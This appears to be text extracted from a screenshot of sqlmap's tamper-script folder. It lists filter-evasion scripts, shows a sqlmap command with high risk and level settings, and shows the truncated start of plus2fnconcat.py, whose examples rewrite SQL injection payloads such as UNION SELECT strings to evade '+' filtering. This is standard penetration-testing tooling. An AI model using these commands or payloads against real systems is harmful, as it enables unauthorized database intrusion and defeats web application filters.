 plus2fnconcat.py — sqlmap
ifnull2casewhenisnull.py
ifnull2ifisnull.py
informationschemacomment.py
least.py
lowercase.py
luanginx.py
modsecurityversioned.py
modsecurityzeroversioned.py
multiplespaces.py
overlongutf8.py
overlongutf8more.py
percentage.py
plus2concat.py
plus2fnconcat.py
randomcase.py
randomcomments.py
sp_password.py
space2comment.py
space2dash.py
space2hash.py
space2morecomment.py
space2morehash.py
space2mssqlblank.py
space2mssqlhash.py
space2mysqlblank.py
space2mysqldash.py
space2plus.py
space2randomblank.py
rscan.json
sqlmap --risk=3 --level=3 --batch --thread=1 -r 1.
plus2fnconcat.py
space2comment.py
13 from lib.core.compat import xrange
14 from lib.core.enums import DBMS
15 from lib.core.enums import PRIORITY
16
17 __priority__ = PRIORITY.HIGHEST
18
19 def dependencies():
20 singleTimeWarnMessage("tamper script '%s' is only meant to be run against %s" % (os.path.bas
21
22 def tamper(payload, **kwargs):
23 """
24 Replaces plus operator ('+') with (MsSQL) ODBC function {fn CONCAT()} counterpart
25
26 Tested against:
27 * Microsoft SQL Server 2008
28
29 Requirements:
30 * Microsoft SQL Server 2008+
31
32 Notes:
33 * Useful in case ('+') character is filtered
34 * https://msdn.microsoft.com/en-us/library/bb630290.aspx
35
36 >>> tamper('SELECT CHAR(113)+CHAR(114)+CHAR(115) FROM DUAL')
37 'SELECT {fn CONCAT({fn CONCAT(CHAR(113),CHAR(114))},CHAR(115))} FROM DUAL'
38
39 >>> tamper('1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(118)+CHAR(112)+CHAR(112)+CHAR(113)+I
40 '1 UNION ALL SELECT NULL,NULL,{fn CONCAT({fn CONCAT({fn CONCAT({fn CONCAT({fn CONCAT({fn CON
41 """
42
43 retVal = payload
44
45 if payload:
46 match = re.search(r"('[^']+'|CHAR\(\d+\))\+.*(?<=\+)('[^']+'|CHAR\(\d+\))", retVal)